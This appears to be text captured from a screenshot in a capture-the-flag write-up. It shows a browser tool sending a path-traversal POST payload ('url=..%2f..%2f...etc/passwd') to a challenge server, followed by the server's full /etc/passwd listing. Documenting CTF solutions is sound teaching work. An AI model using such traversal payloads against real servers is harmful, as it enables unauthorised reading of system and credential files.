 crawlmemaybe.challs.malice.fr/result
INT SQL XSS Encryption Encoding Other
Load URL http://crawlmemaybe.challs.malice.fr/result
Split URL
Execute
Enable Post data Enable Referrer
Post data url=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
Page well formed !
Go back
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false challenge:x:1000:1000:,,,:/home/challenge:
/bin/bash